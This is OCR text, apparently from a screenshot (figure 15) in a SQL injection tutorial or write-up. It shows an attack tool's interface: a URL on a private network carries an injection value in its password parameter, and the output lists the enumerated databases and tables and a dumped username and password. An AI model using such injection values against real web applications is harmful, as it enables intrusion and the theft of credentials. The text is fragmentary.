 Url: http://192.168.8.10/web/f.asp?password=1'; <***> Method: GET Go
Post Data:
Linked Servers: Databases: Tables: Fields:
192.168.8.20
home
remoteserver
RICH
master
tempdb
model
msdb
pubs
Northwind
bbsuser
lcx
List Tables>>
List system
tables
bbsuser
cmd
lcx110
dtproperties
List Fields>>
id
password
username
Query: Select password,username, Run Query
Results:
id password username
1 lcx lcx
图15